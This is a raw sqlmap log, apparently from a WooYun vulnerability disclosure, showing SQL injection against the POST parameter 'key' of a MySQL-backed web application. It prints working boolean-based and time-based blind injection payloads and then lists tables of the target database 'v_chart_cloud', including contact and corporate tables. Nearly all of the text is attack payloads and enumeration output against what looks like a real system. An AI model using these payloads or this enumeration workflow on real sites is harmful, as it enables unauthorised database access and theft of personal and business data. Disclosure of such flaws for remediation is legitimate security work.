 [*] starting at 19:11:47
[19:11:47] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\1.tx
t'
[19:11:47] [INFO] resuming back-end DBMS 'mysql'
[19:11:47] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: key
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: key=%E6%98%86%' AND 1259=1259 AND '%'='&offset=0&pageSize=10
    Type: AND/OR time-based blind
    Title: MySQL > 5.0.11 AND time-based blind
    Payload: key=%E6%98%86%' AND SLEEP(5) AND '%'='&offset=0&pageSize=10
---
[19:11:47] [INFO] the back-end DBMS is MySQL
web application technology: Nginx
back-end DBMS: MySQL 5.0.11
[19:11:47] [INFO] fetching tables for database: 'v_chart_cloud'
[19:11:47] [INFO] fetching number of tables for database 'v_chart_cloud'
[19:11:47] [INFO] resumed: 242
[19:11:47] [INFO] resumed: 139_log
[19:11:47] [INFO] resumed: 139_realation
[19:11:47] [INFO] resumed: address_correction
[19:11:47] [INFO] resumed: address_flush
[19:11:47] [INFO] resumed: address_version
[19:11:47] [INFO] resumed: announce_manage
[19:11:47] [INFO] resumed: announce_person
[19:11:47] [INFO] resumed: app_square
[19:11:47] [INFO] resumed: bi_alarmconfig
[19:11:47] [INFO] resumed: bi_application
[19:11:47] [INFO] resumed: bi_autoid
[19:11:47] [INFO] resumed: bi_banner
[19:11:47] [INFO] resumed: bi_blacklist
[19:11:47] [INFO] resumed: bi_broadcast
[19:11:47] [INFO] resumed: bi_case
[19:11:47] [INFO] resumed: bi_clique
[19:11:47] [INFO] resumed: bi_configinfo
[19:11:47] [INFO] resumed: bi_contacts
[19:11:47] [INFO] resumed: bi_contacts_1
[19:11:47] [INFO] resumed: bi_contacts_2
[19:11:47] [INFO] resumed: bi_contacts_3
[19:11:47] [INFO] resumed: bi_corp
[19:11:47] [INFO] resumed: bi_corp_log
[19:11:47] [INFO] resumed: bi_corp_logo
www.wooyun.org